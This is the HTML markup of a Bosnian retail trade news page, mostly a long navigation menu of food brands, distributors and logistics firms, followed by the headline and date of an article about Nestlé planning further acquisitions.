			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Proizvodnja" class="entry-crumb" href="https://instore.ba/category/proizvodnja/">Proizvodnja</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nestlé priprema još velikih akvizicija</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1267" class="post-1267 post type-post status-publish format-standard has-post-thumbnail category-proizvodnja" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://instore.ba/category/proizvodnja/">Proizvodnja</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Nestlé priprema još velikih akvizicija</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-14T07:19:58+00:00" >September 14, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
